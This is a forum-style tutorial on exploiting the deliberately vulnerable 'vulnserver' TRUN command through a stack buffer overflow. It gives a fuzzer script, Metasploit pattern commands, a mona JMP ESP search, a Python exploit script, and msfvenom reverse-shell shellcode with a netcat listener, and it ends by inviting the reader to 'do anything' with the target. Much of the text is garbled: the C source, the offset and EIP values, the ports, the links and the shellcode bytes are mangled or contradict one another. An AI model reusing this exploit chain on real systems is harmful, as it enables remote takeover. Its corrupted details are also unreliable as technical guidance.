1. "What is a Buffer Overflow Exploit"
In that article, we are diving into one of the most notorious and foundational vulnerabilities called as the "Buffer Overflow ". This vulnerability has been around form the decades as we have seen it from the old school programs and modern technology. So what's exactly Buffer overflow is and why it has to look like a big deal, Let dive into the topic.
Let us understand it by the example,
Imagine we have a book and buffer in the memory and the box is designed to store a specific amount of the data (ex: 3 items), As long as they are present in the box. What happens if try to store the (7 items) in the same box that is designed for the 3 items only. Well, Now we overflow the box and expose the other areas of the box that are not designed for storage here things were messy.
In computer terms, the buffer is the type of memory synthesis to temporarily store the memory and data. The buffer overflow occurs when a program writes more data than it actually holds since memory is tightly packed overflowing data can overwrite the memory location which often includes critical information addresses, variables, and other data. Let's see an example of how buffer flow works.
As shown in the picture we have a linked buffer space of 8, which means we can only store up to 8 bytes. Adjacent to it we see another memory that stores the other program data which not be tempered. As we are seeing (TEST 123) easily fits into the buffer memory but happens if try to store the memory that is greater than the "8 bytes".
Now we overflow into the next memory location and this can cause a lot of trouble.
For example; "Password123" is not enough to not small enough to store in the 8-byte buffer space this is why "123" is written into the other adjacent memory we talked about earlier. If you guys recall our previous "Box example" like a few items out of the box as same as the Data "123" is now extra written into the system that is going to be the cause of the overflow and the danger comes in. If the hacker can control the overflow data he can manipulate the data that's written in the original memory. This is what the malicious comes from by crashing the program and executing the arbitrary code. Basically, we hijack the program execution flow tricking \ the code and whatever we want. If the words that attack run behind into the system and cause the malicious outcome of the hacker and crashing the Targeted system.
2. "How To Perform Buffer Overflow Attack"
1. For performing the attack we are going to use the "vulnserver" the Windows machine of the target person And the Kali machine of the attacker. First, we need to have the setup a few things. First, install the "vulnserver" software zip file from GitHub and install it. In order to monitor the execution of our vulnerable binary and understand how it works we are going to use the debugger named as the "kbandla/immunity debugger" This is download link: github.com/stephenbradshaw/vulnserver . The last thing we have to install the plugin called "corelan/mona " This is download link:github.com/kbandla/ImmunityDebugger/releases/tag/1.85
Debugger: Helps the researcher and hackers to identify the points where the buffer overflow can occur. They allow step-by-step analysis of how data is handled such is input validation and buffer management. which is gain to locate the vulnerable malicious code.
corelan/mona : This will help us in the exploitation phase. If have to add the mona plugin into the immunity debugger. so to do that simply take the file of mona and paste it into the immunity debugger inside the "py-commands" folder.
2. Now open the kali Linux and and use NetGet to connect to the server. Type "nc(ip of target) port:9999" , then you guys will will enter the vulnerable server, but when we type the "Run" command it simply says run complete and result is shown. So lets see whats the issue in the code and resolve it.
Код: Скопировать в буфер обмена
Код:
else if (strncmp (RecvBuf, "TRUN ", 5) == = 0) {
char *TrunBuf = malloc(3000); memset(TrunBuf, 0, 3000);
for (i = 5; i < RecvBufLen; i++) {
if ((char) RecvBuf[i]=='.') {
// Allocate 3000 bytes for TrunBuf // Initialize TrunBuf to zeros
// Vulnerable code: Copies up to 3000 bytes from RecvBuf into TrunBuf // This does not check the actual size of the data in RecvBuf strncpy(TrunBuf, RecvBuf, 3000);
// Calls Function3 with potentially oversized input
Function3 (TrunBuf);
break;
}
}
}
memset(TrunBuf, 0, 3000);
SendResult = send (Client, "TRUN COMPLETE\n", 14, 0);
void Function3 (char *Input) {
}
char Buffer2S[2000];
// Fixed-size buffer of 2000 bytes
// Vulnerable code: Copies Input into Buffer2S without checking its size
// If Input (TrunBuf) is more than 2000 bytes, this will cause a buffer overflow strcpy(Buffer2S, Input);
3. As the code is written in C, but you guys don't have to be good in C to run that code. I will edit the comments and then show you guys where the vulnerability appears. The problem with the run command is that is doesn't check the size of the user input. It tries to copy 3000 characters of input into a buffer and send this input to another function of the code and copies again the small amount of 2000 characters using a risky command of "strcpy". If the input is longer than 2000 it will cause a small overflow buffer and allow the attackers and hackers to run their malicious code. And the something that is inside the (void Function3 (char *Input), check the size of the input and if that is larger than the 2000 characters it will go into the" strcpy(Buffer2S, Input)" and this is the part of code where the vulnerability is used.
4. So now we know that a command that exceeds 2000 characters can cause the Buffer overflow. In the real-life example, we don't have a source code for that so we have to know the number of characters we need to cause the run Buffer overflow, by using another tool called the "bof/fuzzer.py". Here is the download link: https://github.com/3ct0s/bof/blob/main/fuzzer.py
Код: Скопировать в буфер обмена
Код:
import socket
import time

target_ip = 'IP'
target_port = 9999

A = 200

# Establish the connection once
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, target_port))

    while True:
        try:
            # Create payload and send
            payload = b"TRUN /.:/" + b"A" * A
            s.send(payload)
            print(f"Sent {A} bytes")

            # Increase payload size
            A += 500
            time.sleep(1)

        except Exception as e:
            print(f"Sending failed: {e}")
            break

finally:
    s.close()
"bof/Fuzzer.py": Fuzzer is simply a tool that connects to the server similar to the we need "Net Get". In that sense, the size of the data is increased, and find out the exact value that will cause to crash the system and help us to run the malicious code.
5. So First open the debugger that we have installed. This is the program that will help us that what's wrong with the vulnerable binary server and it will also help us to the execution phase. So click on the file button on the left top corner select new and open the "vulnserver.exe". As the server opens it shows the paused in yellow color in the bottom left side so, click on the little play button just below the "Debug" and the server starts. In that we are mostly going to play with the Registers (FPU) as it is the most important part For Demonstration.
6. open the kali again and the fuzzer.py code that I provided you guys earlier paste the IP address of the target into the fuzzer and put the port 9999. And the initial value to start the Buffer flow is that we are creating a payload that we are sending to the target every second and increasing the size by 500. Cause the crash of the program due to the overflow.
7. Open the Kali terminal and type the command "python3 fuzzer.py". it start to sending the the bytes after 2000/2200/2700 we can see that the buffer overflow occurs in the debugger and program to crash.
8. Have a look at the EIP registered here their point is 414141 which is coding for the letter "A" Four times. we are able to overflow the data inside the EPI registered this is very good for controlling the EIP registered is curious because it decides the next move. when the attacker is manipulating this register during the Buffer overflow they can redirect to the code and run the malicious code. So gaining control of the EPI register allows hackers to hijack the program so the simple bug into full-blown security. So EIP is the key this is going to allow us the execution flow of our program and run the malicious code on the target machine. well this is good but how do we know where and how much exactly we need to cause the buffer overflow.
9. Go to Kali terminal and type the "msf pattern_create -l 2300" and press enter. now we have our new strain so copy that and send it to the server. But first, we need to reopen the debugger as last time while testing we crashed it.
10. Now type clear in the kali terminal and run again the netget by typing the same command "nc(ip/port). After entering into the server we have to type that command and this is very curious "TURN /. :/" After that paste the starin that we have copied and press the enter.
11. As we can see in the debugger the program crashed again and now uses that EIP to figure out that how many we need to use to control it. So copy the new EIP and use it into another tool msf pattern. So let's back to the Kali terminate the last connection and type the new command "msf pattern_offset - l 2300 - q 386F4337" in the EPI section you guys have to put the EPI from your debugger. So this command tells us exactly how many EPI are registered.
12. Perfect we have the exact match number now of "2003" We are slowly collecting all the information needed to exploit the program. The next thing we have to do that find the direct execution of the program. we can do that with the jump in code. For that restart the Debugger. So to find these Jump in loop we have to use "mona" that we have installed earlier by executing the command in the debugger. So click on the left bottom corner of debbuger and type that command : !mona jmp -r esp -cpb ''\x00'' and then press enter it will find out jump in code for us.
13. Perfect as shown in the picture we have a lot of the results but I will use the first one titled (625011AF), so right-click on that copy to the clipboard and then copy the address. Now we are all most ready to create our final and executable payload command.
14. So now let's have a look at the exploit that we are going to use at the target link: https://github.com/3ct0s/bof/blob/main/exploit.py in that we have provided the Ip address and the port: 9999 the length set to the default but the offset is number that we find from the kali terminal by using strain and for me, i will use "2300" and EIP that we found from the Immunity debugger software just paste is their: 386F4337. and in the subshell, our malicious code will be entered, and the nop/sled will tell the CPU to do nothing. This section will act as the white page between the program server and our payload. Then we have the payload in which we will type the amount of the overflow the EIP then the shellcode . The key point for that payload is that we are telling the Jump instruction that is going to be applied and the jump instruction that will gonna execute the traffic to our malicious code.
Код: Скопировать в буфер обмена
Код:
import socket,time,sys,struct

IP = 'IP'
PORT = 9999

length = 2500
offset = 2300
eip = struct.pack("<I",   0x386F4337 )

#Buf shellcode goes here

shellcode = buf

nop_sled = b"\x90" * 20

payload = [
    b"TRUN /.:/",
    b"A" * 2300,
    eip,  386F4337
    nop_sled,
    shellcode,
    b"C" * (length - offset - len(eip) - len(nop_sled) - len(shellcode))
]

payload = b"".join(payload)

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((IP,PORT))
s.send((payload))
s.close()
15. We have almost done all the things now we just have to do that we have to create a shell code.
shell code: This is a small specialized code designed in the machine language to Harsh something. Like opening into a self and granting permission to the system. Then This is injected into the memory using the buffer overflow.
16. To do that simply type that command in the kali terminal: msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC-thread -b "\x00" -f py . In that code we are using the msfvenom that is a tool that is used by hackers to generate the payloads in this case we are creating a payload for Windows shell reverse_tcp. So paste the IP address of your kali machine and in that "\x00" paste the EIP, set the other things to the default.
17. So if we press enter the code will not gonna execute because this will gonna execute in the Python language so simply copy that and paste it into the exploit in the subshell section. So again this is the machine code all it does that to tell it to connect with our kali machine and give us a revsere shell this is our a reverse malicious code.
Код: Скопировать в буфер обмена
Код:
x0c\ buf= b" "
\x6E\ buf += "\xbb\xbf\x2e\x27\x3d\xdd\xc7\xd9\x74\x24\xf4\x5a"
buf += b"\x33\xc9\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\x55" \x6f\ buf += b"\xd2\xc5\x68\x55\xc3\x88\x93\xa5\x14\xed\x1a\x40" x16\buf + "\x35\x3d\x78\x01\x69\x6a\x41\x9b\x56\x5e\x73"
buf += b"\x28\x1a\x77\x74\x99\x91\x91\xb\x1a\x89\x92\xda" \xa2\buf += "\x98\xd0\xc6\x3c\x3" buf b"\xbe\x0c\x45\x9f\xcb\x59\x56\x14\x87\x4c\xde\xc9" \x43\ buf += b"\x50\x6E\xcf\x5c\xea\x29\xcf\x5"xf=2 b"\x5c\x6F\x10\xfc\x96\x1b\xa3\xd4\x6\x4\x08\x19"
xa4\ buf += b"\xc7\x16\x50\x5e\xe0\xc8\x27\x96\x12\x74\x30\x6d" x8e\buf += b"\x68\xa2\xb5\x75\xca\x21\x6"bu\x b"\xe0\x43\x7e\x7c\x5\x52\x53\xf7\x11\xde\x52\xd7" \x27\ buf += "\x93\xa4\x70\xf3\xf8\x7f\x18\xa2\x4"x25 +b"\x06\x8e\x83\xbf\xab\xdb\x69\xe2\xa3\x28\xf0\x1c"
x58\buf += "\x34\x27\x83\x6F\x06\x8\x3f\x7\x2a\x61\xe6\xf0" buf += b"\x4d\x58\x5e\x6e\xb0\x63\x9f\xa7\x37\x7x buf b"\x5e\x38\x84\x1f\x5e\xed\x0b\x4f\xf0\x5e\xec\x3f" \x0e\ buf += "\xb0\x0e\x84\x55\x3f\x70\xb4\x59\x95\f\f1 b"\x7e\xe6\x08\x1f\x74\x8e\x4a\x5f\x98\x12\xc2\xb9"
xe6\buf += "\xf0\xba\x82\x12\x6D\x22\x8f\xe8\x0c\xab\x05\x95" xba\uf += "\x0f\x27\x\x6a\xc1\xc0\xc7\x78\xb6\x20\x92\x22"
buf + b". +b".
buf + b"\x2f\x48\xd7\x6C\x30\x85\xa1\x90\x81\x70\xf4\xaf"
\x20\buf += "\x20\x15\x70\xc8\x52\x85\xff\x03\x7\xa5\x1d\x81" \x3e\buf += "\x22\x4\x68\x40\x8f\x13\x3b\x68\x40\x8f\x13\x3b\x68\x83\x8\x8\"
buf += b"\xad\xc9\xa0\x3c\xa8\x96\x66\xad\xc0\x87\x02\xd1"
xd2\ buf += b"\x77\xa7\x06"
401
18. Now that the exploit is ready before goes right we will redirect the execution of the program to run our shell code and give reversal to the target. For that go back to the Kali machine and type the command "nc -lvnp 444" This command simply used to listen to the connection on our specific port. So press enter and restart the Immunity debugger program.
19. So now we are good to go so open the kali terminal clear the screen and type the command "python3 expolit.py"
20. Perfect now we have a connection with our target. Now we guys can do anything with the target machine its up to you.
We have just hacked the machine remotely without sending any malicious file or link to the target. By just simply using the IP and some kind of knowledge we have made a remote connection with our target.
Buffer overflow is no doubt so classic way of hacking but it is too dangerous as we have seen by attacking buffer flows the hackers can take a part in your machine and make a connection with let us the target machine. because we have created such an exploit that white screens the CPU to perform its action to stop the execution of our exploit.
How To Protect Our Self From Such Kind Of The Attacks;
1. Always Enable the Security and make sure the ASLR and DEP are enabled in your PC setting.
2. Always Try to prefer the C language program to used and check before the Executing them, and use the safe bound checking such as the fgets(), strncpy(), snprintf(), and strncat().
3. Enable stack canaries protection (-fstack-protector in GCC/Clang).
4. Use Trusted and advanced type if technology and trusted coding libraries and tools like Valgrind to detect memory leaks.
Feel Free To Ask Me Any Questions.
Thanks!